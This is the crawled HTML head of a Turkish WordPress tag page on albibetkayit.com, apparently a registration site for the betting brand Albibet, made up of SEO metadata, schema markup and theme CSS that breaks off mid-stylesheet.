

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/tag/albibet-uyelik/
body_size: 22470
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Albibet Üyelik - Albibet Kayıt</title>
	<link rel="canonical" href="https://albibetkayit.com/tag/albibet-uyelik/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Üyelik - Albibet Kayıt" />
	<meta property="og:url" content="https://albibetkayit.com/tag/albibet-uyelik/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/tag/albibet-uyelik/","url":"https://albibetkayit.com/tag/albibet-uyelik/","name":"Albibet Üyelik - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"primaryImageOfPage":{"@id":"https://albibetkayit.com/tag/albibet-uyelik/#primaryimage"},"image":{"@id":"https://albibetkayit.com/tag/albibet-uyelik/#primaryimage"},"thumbnailUrl":"https://albibetkayit.com/wp-content/uploads/2025/05/albibet-kar-elde-etme.jpg","breadcrumb":{"@id":"https://albibetkayit.com/tag/albibet-uyelik/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/tag/albibet-uyelik/#primaryimage","url":"https://albibetkayit.com/wp-content/uploads/2025/05/albibet-kar-elde-etme.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2025/05/albibet-kar-elde-etme.jpg","width":1920,"height":1080,"caption":"Albibet casino oyunu olarak sınıflandırıldığından daha düşük limitlere sahip olduğunu lütfen unutmayın"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/tag/albibet-uyelik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Üyelik"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Üyelik etiket akışı" href="https://albibetkayit.com/tag/albibet-uyelik/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 